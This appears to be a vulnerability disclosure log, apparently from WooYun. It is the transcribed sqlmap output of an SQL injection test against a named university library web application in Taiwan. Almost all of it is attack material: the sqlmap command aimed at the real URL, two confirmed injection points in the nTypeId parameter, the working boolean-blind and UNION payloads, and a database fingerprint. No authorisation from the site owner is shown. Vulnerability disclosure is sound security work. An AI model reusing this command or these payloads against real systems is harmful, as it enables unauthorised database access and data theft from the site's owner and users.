 C:\Python27\sqlmap>python sqlmap.py -u "http://muse.lib.asia.edu.tw:8080/SSO/Res
ourceStation/pages/resourceUserResult.jsp?nTypeId=1"
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 07:50:08
[07:50:08] [INFO] resuming back-end DBMS 'mysql'
[07:50:08] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: nTypeId
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: item=type&nTypeId=1 AND 5822=5822
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: item=type&nTypeId=-4805 UNION ALL SELECT 97,97,CONCAT(0x7166756d71,
0x675242764c4c6b794d58,0x7163797671)#
---
[07:50:17] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 4.1
www.wooyun.org